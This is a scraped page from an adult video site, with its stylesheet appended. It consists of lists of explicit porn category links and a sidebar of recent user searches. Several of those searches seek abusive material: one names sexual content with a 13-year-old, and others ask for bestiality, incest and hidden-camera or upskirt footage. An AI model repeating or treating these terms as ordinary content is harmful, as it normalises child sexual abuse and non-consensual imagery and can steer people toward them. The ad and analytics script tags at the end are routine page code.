        <li><a href="/en/category/199/Cum In Mouth/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cum In Mouth</span> <span>1113</span></a></li>    
        <li><a href="/en/category/32/Cumshot/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Cumshot</span> <span>6560</span></a></li>    
        <li><a href="/en/category/161/Czech/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Czech</span> <span>1274</span></a></li>    
        <li><a href="/en/category/33/Deep throat/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Deep throat</span> <span>2831</span></a></li>    
        <li><a href="/en/category/34/Dildo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dildo</span> <span>2735</span></a></li>    
        <li><a href="/en/category/152/Doctor/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Doctor</span> <span>1082</span></a></li>    
        <li><a href="/en/category/246/Doggystyle/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Doggystyle</span> <span>2897</span></a></li>    
        <li><a href="/en/category/155/Dorm/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Dorm</span> <span>939</span></a></li>    
        <li><a href="/en/category/35/Double Penetration/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Double Penetration</span> <span>1080</span></a></li>    
        <li><a href="/en/category/36/Drunk/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Drunk</span> <span>938</span></a></li>    
        <li><a href="/en/category/37/Emo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Emo</span> <span>1038</span></a></li>    
        <li><a href="/en/category/38/Erotic/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Erotic</span> <span>1151</span></a></li>    
        <li><a href="/en/category/39/Face Sitting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Face Sitting</span> <span>840</span></a></li>    
        <li><a href="/en/category/101/Family/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Family</span> <span>2434</span></a></li>    
        <li><a href="/en/category/203/Feet/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Feet</span> <span>1067</span></a></li>    
        <li><a href="/en/category/43/Femdom/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Femdom</span> <span>1890</span></a></li>    
        <li><a href="/en/category/258/Fetish/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Fetish</span> <span>4178</span></a></li>    
        <li><a href="/en/category/40/First Time/popular/1/" target="_self"><span><i class="fa fa-tag"></i> First Time</span> <span>1620</span></a></li>    
        <li><a href="/en/category/41/Fisting/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Fisting</span> <span>1068</span></a></li>    
        <li><a href="/en/category/42/Footjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Footjob</span> <span>1050</span></a></li>    
        <li><a href="/en/category/44/Gangbang/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Gangbang</span> <span>2816</span></a></li>    
        <li><a href="/en/category/47/Glasses/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Glasses</span> <span>1076</span></a></li>    
        <li><a href="/en/category/48/Gloryhole/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Gloryhole</span> <span>1036</span></a></li>    
        <li><a href="/en/category/49/Granny/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Granny</span> <span>1278</span></a></li>    
        <li><a href="/en/category/50/Hairy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hairy</span> <span>2096</span></a></li>    
        <li><a href="/en/category/51/Handjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Handjob</span> <span>3737</span></a></li>    
        <li><a href="/en/category/53/Hentai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hentai</span> <span>1067</span></a></li>    
        <li><a href="/en/category/201/Hidden Cam/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Hidden Cam</span> <span>1079</span></a></li>    
        <li><a href="/en/category/54/High Heels/popular/1/" target="_self"><span><i class="fa fa-tag"></i> High Heels</span> <span>1253</span></a></li>    
        <li><a href="/en/category/55/Homemade/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Homemade</span> <span>2291</span></a></li>    
        <li><a href="/en/category/56/Indian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Indian</span> <span>2468</span></a></li>    
        <li><a href="/en/category/57/Interracial/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Interracial</span> <span>3026</span></a></li>    
        <li><a href="/en/category/58/Japanese/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Japanese</span> <span>2948</span></a></li>    
        <li><a href="/en/category/59/Latex/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Latex</span> <span>1041</span></a></li>    
        <li><a href="/en/category/60/Latina/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Latina</span> <span>2517</span></a></li>    
        <li><a href="/en/category/61/Lesbian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Lesbian</span> <span>4001</span></a></li>    
        <li><a href="/en/category/228/Lingerie/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Lingerie</span> <span>2184</span></a></li>    
        <li><a href="/en/category/67/MILF/popular/1/" target="_self"><span><i class="fa fa-tag"></i> MILF</span> <span>7143</span></a></li>    
        <li><a href="/en/category/63/Machine Fucking/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Machine Fucking</span> <span>586</span></a></li>    
        <li><a href="/en/category/62/Massage/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Massage</span> <span>1449</span></a></li>    
        <li><a href="/en/category/64/Masturbating/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Masturbating</span> <span>1256</span></a></li>    
        <li><a href="/en/category/65/Mature/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mature</span> <span>5971</span></a></li>    
        <li><a href="/en/category/135/Mexican/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mexican</span> <span>1035</span></a></li>    
        <li><a href="/en/category/66/Midget/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Midget</span> <span>446</span></a></li>    
        <li><a href="/en/category/137953345/Mom/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Mom</span> <span>1966</span></a></li>    
        <li><a href="/en/category/69/Nipples/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nipples</span> <span>1104</span></a></li>    
        <li><a href="/en/category/181/Nudist/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nudist</span> <span>1056</span></a></li>    
        <li><a href="/en/category/162/Nylon/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Nylon</span> <span>1051</span></a></li>    
        <li><a href="/en/category/70/Office/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Office</span> <span>1268</span></a></li>    
        <li><a href="/en/category/72/Old Young/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Old Young</span> <span>1105</span></a></li>    
        <li><a href="/en/category/223/Orgasm/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Orgasm</span> <span>1587</span></a></li>    
        <li><a href="/en/category/222/Orgy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Orgy</span> <span>1144</span></a></li>    
        <li><a href="/en/category/73/Outdoor/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Outdoor</span> <span>2271</span></a></li>    
        <li><a href="/en/category/78/POV/popular/1/" target="_self"><span><i class="fa fa-tag"></i> POV</span> <span>3472</span></a></li>    
        <li><a href="/en/category/74/Panties/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Panties</span> <span>1276</span></a></li>    
        <li><a href="/en/category/75/Pantyhose/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pantyhose</span> <span>3295</span></a></li>    
        <li><a href="/en/category/230/Party/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Party</span> <span>1373</span></a></li>    
        <li><a href="/en/category/76/Pissing/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pissing</span> <span>1241</span></a></li>    
        <li><a href="/en/category/77/Pornstars/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pornstars</span> <span>2157</span></a></li>    
        <li><a href="/en/category/79/Pregnant/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pregnant</span> <span>1055</span></a></li>    
        <li><a href="/en/category/80/Public/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Public</span> <span>2499</span></a></li>    
        <li><a href="/en/category/255/Pussy/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Pussy</span> <span>5270</span></a></li>    
        <li><a href="/en/category/234/Reality/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Reality</span> <span>3932</span></a></li>    
        <li><a href="/en/category/81/Retro/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Retro</span> <span>1249</span></a></li>    
        <li><a href="/en/category/160/Rimjob/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Rimjob</span> <span>1024</span></a></li>    
        <li><a href="/en/category/82/Rough/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Rough</span> <span>1593</span></a></li>    
        <li><a href="/en/category/83/Russian/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Russian</span> <span>1233</span></a></li>    
        <li><a href="/en/category/145/Secretary/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Secretary</span> <span>1268</span></a></li>    
        <li><a href="/en/category/235/Shaved/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Shaved</span> <span>1890</span></a></li>    
        <li><a href="/en/category/182/Shower/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Shower</span> <span>1087</span></a></li>    
        <li><a href="/en/category/85/Small Tits/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Small Tits</span> <span>2114</span></a></li>    
        <li><a href="/en/category/87/Softcore/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Softcore</span> <span>1261</span></a></li>    
        <li><a href="/en/category/88/Solo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Solo</span> <span>1280</span></a></li>    
        <li><a href="/en/category/89/Spanked/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Spanked</span> <span>1081</span></a></li>    
        <li><a href="/en/category/90/Squirt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Squirt</span> <span>1251</span></a></li>    
        <li><a href="/en/category/91/Stockings/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Stockings</span> <span>2124</span></a></li>    
        <li><a href="/en/category/92/Strap-on/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Strap-on</span> <span>1054</span></a></li>    
        <li><a href="/en/category/93/Swingers/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Swingers</span> <span>1070</span></a></li>    
        <li><a href="/en/category/202/Tattoo/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Tattoo</span> <span>2177</span></a></li>    
        <li><a href="/en/category/175/Teacher/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teacher</span> <span>1087</span></a></li>    
        <li><a href="/en/category/94/Teen/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Teen</span> <span>14632</span></a></li>    
        <li><a href="/en/category/10813444/Thai/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Thai</span> <span>1069</span></a></li>    
        <li><a href="/en/category/95/Threesome/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Threesome</span> <span>3656</span></a></li>    
        <li><a href="/en/category/247/Titty Fuck/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Titty Fuck</span> <span>506</span></a></li>    
        <li><a href="/en/category/102/Upskirt/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Upskirt</span> <span>1112</span></a></li>    
        <li><a href="/en/category/260/VR/popular/1/" target="_self"><span><i class="fa fa-tag"></i> VR</span> <span>1007</span></a></li>    
        <li><a href="/en/category/98/Voyeur/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Voyeur</span> <span>2853</span></a></li>    
        <li><a href="/en/category/99/Webcam/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Webcam</span> <span>1172</span></a></li>    
        <li><a href="/en/category/220/Wife/popular/1/" target="_self"><span><i class="fa fa-tag"></i> Wife</span> <span>2269</span></a></li>    

                    </ul>
                </div>
                
                <div class="sidebar-val">
                    <i class="fa fa-search"></i> Last searches:
                </div>
                
                <div class="searches-list">
                    <ul>
<li><a href="/en/search/WHh4eCBpbmRvbmVzaWE/" target="_self" title="Xxxx indonesia"><i class="fa fa-caret-right"></i> Xxxx indonesia</a></li><li><a href="/en/search/dHVya2lzaCBsaXNlbGk/" target="_self" title="turkish liseli"><i class="fa fa-caret-right"></i> turkish liseli</a></li><li><a href="/en/search/WW91bmcgYm95IG1vbW15/" target="_self" title="Young boy mommy"><i class="fa fa-caret-right"></i> Young boy mommy</a></li><li><a href="/en/search/amFwYW5lc2UgbWF0dXJl/" target="_self" title="japanese mature"><i class="fa fa-caret-right"></i> japanese mature</a></li><li><a href="/en/search/SmlsYmFiIGluZG9uZXNpYS1hdGFz/" target="_self" title="Jilbab indonesia-atas"><i class="fa fa-caret-right"></i> Jilbab indonesia-atas</a></li><li><a href="/en/search/QXJhYg/" target="_self" title="Arab"><i class="fa fa-caret-right"></i> Arab</a></li><li><a href="/en/search/VHVyayBhbm5l/" target="_self" title="Turk anne"><i class="fa fa-caret-right"></i> Turk anne</a></li><li><a href="/en/search/QmxpbmRmb2xkZWQgd2lmZSB0cmlja2VkIGFuZCBtYWQgaG9tZW1hZGU/" target="_self" title="Blindfolded wife tricked and mad homemade"><i class="fa fa-caret-right"></i> Blindfolded wife tricked and mad homemade</a></li><li><a href="/en/search/aG90IG1vbQ/" target="_self" title="hot mom"><i class="fa fa-caret-right"></i> hot mom</a></li><li><a href="/en/search/SW5kaWFuIHB1c3N5IGxpY2tpbmcgb3JnYXNt/" target="_self" title="Indian pussy licking orgasm"><i class="fa fa-caret-right"></i> Indian pussy licking orgasm</a></li><li><a href="/en/search/WW91bmc/" target="_self" title="Young"><i class="fa fa-caret-right"></i> Young</a></li><li><a href="/en/search/SW5kaWFuIHZpcmdpbg/" target="_self" title="Indian virgin"><i class="fa fa-caret-right"></i> Indian virgin</a></li><li><a href="/en/search/RnJlZSBwb3JuIG1vdmVpcw/" target="_self" title="Free porn moveis"><i class="fa fa-caret-right"></i> Free porn moveis</a></li><li><a href="/en/search/dGFtaWwgc2V4IHZvZGVv/" target="_self" title="tamil sex vodeo"><i class="fa fa-caret-right"></i> tamil sex vodeo</a></li><li><a href="/en/search/c2V4IHZpZGVv/" target="_self" title="sex video"><i class="fa fa-caret-right"></i> sex video</a></li><li><a href="/en/search/V2lmZQ/" target="_self" title="Wife"><i class="fa fa-caret-right"></i> Wife</a></li><li><a href="/en/search/TWV4aWNhbiBMZXNiaWFuIFRyaWJiaW5n/" target="_self" title="Mexican Lesbian Tribbing"><i class="fa fa-caret-right"></i> Mexican Lesbian Tribbing</a></li><li><a href="/en/search/Q3plY2ggY2FzdGluZw/" target="_self" title="Czech casting"><i class="fa fa-caret-right"></i> Czech casting</a></li><li><a href="/en/search/SW5jZXN0/" target="_self" title="Incest"><i class="fa fa-caret-right"></i> Incest</a></li><li><a href="/en/search/bGVzYmlhbiBtb20gYmFuZ3MgdGVlbg/" target="_self" title="lesbian mom bangs teen"><i class="fa fa-caret-right"></i> lesbian mom bangs teen</a></li><li><a href="/en/search/cnVzc2lhbiBtYXR1cmUgdmlvbGE/" target="_self" title="russian mature viola"><i class="fa fa-caret-right"></i> russian mature viola</a></li><li><a href="/en/search/RnJpZW5kcyBtb20/" target="_self" title="Friends mom"><i class="fa fa-caret-right"></i> Friends mom</a></li><li><a href="/en/search/YXJhYiBzZXg/" target="_self" title="arab sex"><i class="fa fa-caret-right"></i> arab sex</a></li><li><a href="/en/search/Z3JhbmRwYSBjcmVhbXBpZQ/" target="_self" title="grandpa creampie"><i class="fa fa-caret-right"></i> grandpa creampie</a></li><li><a href="/en/search/eW9nYQ/" target="_self" title="yoga"><i class="fa fa-caret-right"></i> yoga</a></li><li><a href="/en/search/cHJlZ25hbnQgZnVja2luZyBhbmFs/" target="_self" title="pregnant fucking anal"><i class="fa fa-caret-right"></i> pregnant fucking anal</a></li><li><a href="/en/search/cHVzc3kgbGlja2luZyBvcmdhc20/" target="_self" title="pussy licking orgasm"><i class="fa fa-caret-right"></i> pussy licking orgasm</a></li><li><a href="/en/search/dmlkZW8/" target="_self" title="video"><i class="fa fa-caret-right"></i> video</a></li><li><a href="/en/search/Wm9vIHBvcm4/" target="_self" title="Zoo porn"><i class="fa fa-caret-right"></i> Zoo porn</a></li><li><a href="/en/search/V09PRE1BTg/" target="_self" title="WOODMAN"><i class="fa fa-caret-right"></i> WOODMAN</a></li><li><a href="/en/search/cDBybm8gdHVyaw/" target="_self" title="p0rno turk"><i class="fa fa-caret-right"></i> p0rno turk</a></li><li><a href="/en/search/SmFwYW5lc2UgV2lmZSBGdWNrZWQgQXQgT25zZW4gU3Bh/" target="_self" title="Japanese Wife Fucked At Onsen Spa"><i class="fa fa-caret-right"></i> Japanese Wife Fucked At Onsen Spa</a></li><li><a href="/en/search/QmhhYmk/" target="_self" title="Bhabi"><i class="fa fa-caret-right"></i> Bhabi</a></li><li><a href="/en/search/VmlyZ2lu/" target="_self" title="Virgin"><i class="fa fa-caret-right"></i> Virgin</a></li><li><a href="/en/search/QmJ3IG1vbSBjZm5t/" target="_self" title="Bbw mom cfnm"><i class="fa fa-caret-right"></i> Bbw mom cfnm</a></li><li><a href="/en/search/SU5ESUFOIE9MRCBZT1VORyBTRVggVklERU9T/" target="_self" title="INDIAN OLD YOUNG SEX VIDEOS"><i class="fa fa-caret-right"></i> INDIAN OLD YOUNG SEX VIDEOS</a></li><li><a href="/en/search/RGVzaQ/" target="_self" title="Desi"><i class="fa fa-caret-right"></i> Desi</a></li><li><a href="/en/search/VHJhbm55/" target="_self" title="Tranny"><i class="fa fa-caret-right"></i> Tranny</a></li><li><a href="/en/search/Q2FydG9vbg/" target="_self" title="Cartoon"><i class="fa fa-caret-right"></i> Cartoon</a></li><li><a href="/en/search/SmFwYW5lc2UgQkJXIEdyYW5ueSBDcmVhbXBpZSBzYW5hZSBhcmFpIDUyeWVhcnM/" target="_self" title="Japanese BBW Granny Creampie sanae arai 52years"><i class="fa fa-caret-right"></i> Japanese BBW Granny Creampie sanae arai 52years</a></li><li><a href="/en/search/SGluZGk/" target="_self" title="Hindi"><i class="fa fa-caret-right"></i> Hindi</a></li><li><a href="/en/search/VmludGFnZQ/" target="_self" title="Vintage"><i class="fa fa-caret-right"></i> Vintage</a></li><li><a href="/en/search/dHVya8SxeWUgZyBhbnRlcCBzaWtpxZ8/" target="_self" title="turkıye g antep sikiş"><i class="fa fa-caret-right"></i> turkıye g antep sikiş</a></li><li><a href="/en/search/SW5kYW4gc2V4eHh4/" target="_self" title="Indan sexxxx"><i class="fa fa-caret-right"></i> Indan sexxxx</a></li><li><a href="/en/search/ZGVzaSB0ZWVu/" target="_self" title="desi teen"><i class="fa fa-caret-right"></i> desi teen</a></li><li><a href="/en/search/YW10ZXVyIHJlYWwgaGlkZGVuIGNhbQ/" target="_self" title="amteur real hidden cam"><i class="fa fa-caret-right"></i> amteur real hidden cam</a></li><li><a href="/en/search/MTMgeWVhciBvbGQgZ2V0cyBmdWNrZWQ/" target="_self" title="13 year old gets fucked"><i class="fa fa-caret-right"></i> 13 year old gets fucked</a></li><li><a href="/en/search/dGFtaWwgZnVsbCBoZCBzZXggdmlkZW9zLiBjb20/" target="_self" title="tamil full hd sex videos. com"><i class="fa fa-caret-right"></i> tamil full hd sex videos. com</a></li><li><a href="/en/search/ZnVsbCBtb3ZpZXM/" target="_self" title="full movies"><i class="fa fa-caret-right"></i> full movies</a></li><li><a href="/en/search/aW5kaWFtIGRpY2sgZmxhc2ggaW4gcHVibGlj/" target="_self" title="indiam dick flash in public"><i class="fa fa-caret-right"></i> indiam dick flash in public</a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        
        <div class="foot">
            
            <div class="wrap">
                <p>&copy; 2021 <span>freepornsites.name</span> All models were 18 years of age or older at the time of depiction. Free PornSites has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site.</p>
            </div>
        
        </div>
         
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4cfeffea4f254e05b69cbcb6eaa1b385","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
        <link href="/font/css/font-awesome.min.css" rel="stylesheet">
        <link rel="preconnect" href="https://fonts.googleapis.com">
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
</html>




--- FILE ---
content_type: text/css
request_url: https://freepornsites.name/css/styles.css
body_size: 2806
content:
.list span { border-color: transparent; }

body
{ background-color: rgb(55,45,45); color: rgb(195,185,185); }

.head, .sidebar, .left-col, .foot, .full-wrap, .full-bns-block, img, .br, .preview-img, .pages a, .pages span, .brs-block, .list span, .full-meta a
{ background-color: rgb(75,65,65); }

.search input, .search input::placeholder
{ color: rgb(55,45,45); }

.preview .meta ul, .preview .hd, .close, .bot-close
{ background-color: rgba(35,25,25,0.8); }

.search button, .menu li a, .videos-list .preview-img, .full-bn
{ background-color: rgb(45,35,35); color: rgb(255,255,255); }

.searches-list li a, .preview .meta li
{ border-color: rgb(95,85,85); }

.cats-list li a, .list span:hover, .full-block
{ background-color: rgb(45,35,35); color: rgb(255,255,255); }

.head, .searches-list li a:hover, .sidebar, .pages, .brs-block, .foot, .list span:hover, .full-meta-wr
{ border-color: rgb(158,138,71); }

a:hover, .preview .name i, .list span i, .logo a span, h1 i, .open:hover, .open.active, .sidebar-val i, .searches-list li a:hover, .searches-list li a i, .cats-list li a i, .list span:hover i, .foot a:hover, .videos-list .preview a:hover, .videos-list .preview a .name i, .full-meta i, span.tag
{ color: rgb(158,138,71); }

.navi li a:hover, .navi li a.active, .navi li.active a, .search button:hover, .menu li a:hover, .menu li a.active, .menu li.active a, .cats-list li a:hover, .cats-list li a:hover i, .cats-list li.to-all a, .cats-list li.to-all a i, .cats-list li a:hover span:last-child, .pages a:hover, .pages a.active, .pages li.active a, .pages li.next a, .full-meta a:hover, .close:hover, .bot-close:hover, .full-meta a:hover i, .full-meta a:hover span.tag
{ background-color: rgb(158,138,71); color: rgb(5,0,0); }

.pages li.next a:hover, .cats-list li.to-all a:hover, .cats-list li.to-all a:hover i
{ background-color: rgb(225,155,55); color: rgb(5,0,0); }

a, h2, .logo a, h1, .navi li a, .open, .sidebar-val, .searches-list li a, .meta ul, .foot a, .videos-list .preview a, .full-meta span.val, .full-meta a, .full-meta li.like a i, .full-meta li.dislike a i
{ color: rgb(244,248,254); }


body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body, input { font-family: 'Roboto Condensed', sans-serif; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

i { text-rendering: optimizeLegibility !important; }

h1, h2 {  text-transform: uppercase; }
h1 { float: left; margin: 10px 5px 0 5px; font-size: 18px; line-height: 28px; height: 28px; overflow: hidden; font-weight: normal; }
h2 { margin: 40px 5px 0 5px; font-size: 22px; line-height: 24px; font-weight: bold; }

.wrap { margin: 0 auto; max-width: 1900px; width: 99%; }

.head { border-bottom-width: 2px; border-bottom-style: solid; font-size: 0; padding-bottom: 10px; }

.open { float: left; cursor: pointer; width: 28px; height: 28px; line-height: 28px; font-size: 22px; margin: 10px 5px 0 5px; }

.logo { float: left; margin: 10px 20px 0 5px; }
.logo a { height: 28px; line-height: 28px; font-size: 22px; display: block; font-weight: bold; text-transform: uppercase; }

.val-sort { overflow: visible; }

.navi { float: left; padding-top: 5px; }
.navi ul { float: left; margin: 0 15px 0 5px; }
.navi li { float: left; margin: 5px 2px 0 0; }
.navi li a, .navi li span { border-radius: 3px; display: block; height: 28px; line-height: 28px; font-size: 14px; padding: 0 10px; }
.navi li span { padding: 0; text-transform: uppercase; }

.sidebar { box-shadow: 0 5px 15px -7px rgb(0,0,0); display: none; border-top-width: 2px; border-top-style: solid; position: absolute; width: 100%; z-index: 10000; left: 0; top: 48px; padding-bottom: 15px; }
.sidebar-val { display: none; padding: 0 10px; margin: 40px 0 -5px 0; font-size: 20px; font-weight: bold; line-height: 22px; text-transform: uppercase; }

.search { padding: 15px 10px 0 10px; margin: 0 auto; max-width: 640px; }
.search form { position: relative; }
.search input { text-transform: uppercase; width: 96%; border-radius: 6px; padding: 0 2%; border: 0 none; outline: 0 none; font-size: 14px; height: 40px; line-height: 40px; }
.search button { position: absolute; top: 5px; right: 5px; border: 0 none; cursor: pointer; border-radius: 5px; outline: 0 none; width: 30px; text-align: center; font-size: 14px; height: 30px; line-height: 30px; }

.menu { padding: 14px 10px 0 10px; margin: 0 auto; max-width: 640px; }
.menu li { margin-top: 1px; }
.menu li a { display: block; font-size: 18px; height: 50px; line-height: 50px; padding: 0 15px; text-transform: uppercase; }

.searches-list { display: none; padding: 10px 0 0 10px; }
.searches-list li { float: left; }
.searches-list li a { margin: 5px 15px 0 0; border-bottom-width: 2px; border-bottom-style: solid; display: block; font-size: 15px; line-height: 18px; padding: 5px 0; }

.cats-list { display: none; padding: 14px 10px 0 10px; }
.cats-list li a { margin-top: 1px; display: block; font-size: 16px; height: 35px; line-height: 35px; padding: 0 10px; }
.cats-list li a span { display: block; }
.cats-list li a span:first-child { float: left; }
.cats-list li a span:last-child { float: right; font-size: 11px; }
.cats-list li.to-all { font-weight: bold; text-transform: uppercase; }

.videos-list { display: none; padding: 10px 5px 0 5px; }

.right-col { padding-bottom: 15px; }

.preview { width: 100%; }
.preview-ins { margin: 10px 5px 0 5px; position: relative;  }
.preview a { display: block; }
.preview-img { position: relative; padding-bottom: 75%; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.play { color: rgb(255,255,255); text-shadow: 0 0 15px rgba(0,0,0,0.5); transition: 0.2s ease; opacity: 0; overflow: visible; position: absolute; top: 50%; left: 50%; margin: -20px 0 0 -20px; font-size: 40px; width: 40px; height: 40px; line-height: 40px; text-align: center; }
.preview .name { font-size: 14px; height: 16px; text-transform: uppercase; line-height: 16px; margin-top: 4px; padding-left: 0.5px; }
.preview .meta { transition: 0.2s ease; position: absolute; }
.preview .meta ul { height: 18px; }
.preview .meta li { border-right-style: solid; border-right-width: 1px; font-size: 11px; float: left; padding: 0 6px; height: 18px; line-height: 18px; }
.preview .meta li:last-child { border: 0 none; }
.preview .meta li span.likes { color: rgb(57,202,127); }
.preview .meta-like-views { bottom: 20px; left: 0; }
.preview .meta-dur-date { right: 0; top: 0;  }
.preview .hd { color: rgb(255,175,75); font-weight: bold; transition: 0.2s ease; height: 18px; line-height: 18px; padding: 0 4px; font-size: 14px; position: absolute; top: 0; left: 0; }
.preview:hover .meta-like-views { left: -320px; }
.preview:hover .meta-dur-date { right: -320px; }
.preview:hover .play { opacity: 1; }

.preview-ins-cat .name { font-size: 16px; height: 18px; line-height: 18px; }
.preview-ins-cat .meta-like-views { bottom: 22px; }

.videos-list .preview .meta { display: none; }
.videos-list .preview .name { font-size: 12px; }
.videos-list .preview .play { margin: -15px 0 0 -15px; font-size: 30px; width: 30px; height: 30px; line-height: 30px; }

.pages { margin: 20px 5px 0 5px; padding-top: 6px; border-top-style: solid; border-top-width: 2px; font-size: 0; text-align: center; }
.pages li { display: inline-block; vertical-align: top; margin: 4px 2px 0 2px; }
.pages a, .pages span { display: block; min-width: 20px; padding: 0 10px; height: 40px; line-height: 40px; font-size: 14px; font-weight: bold; text-transform: uppercase; border-radius: 3px; }
.pages li.prev a, .pages li.next a, .pages li.prev span, .pages li.next span { padding: 0 15px; }

.brs-block { border-top-style: solid; border-top-width: 2px; border-radius: 0 0 3px 3px; margin: 10px 5px 0 5px; font-size: 0; text-align: center; padding: 5px 0 15px 0; }
.br { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.list { padding: 6px 3px 0 3px; font-size: 0; }
.list li { page-break-inside: avoid; break-inside: avoid; }
.list a { float: left; width: 100%; display: block; }
.list span { border-bottom-style: solid; border-bottom-width: 2px; display: block; border-radius: 3px; padding: 0 10px; font-size: 13px; height: 38px; line-height: 40px; margin: 4px 2px 0 2px; text-transform: uppercase; font-weight: bold; }

.full-wrap { margin: 10px 5px 0 5px; }
.full-tab { display: table; width: 100%; }
.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; overflow: visible; }
.close { position: absolute; top: 0; right: 0; font-family: Arial, sans-serif; width: 30px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }
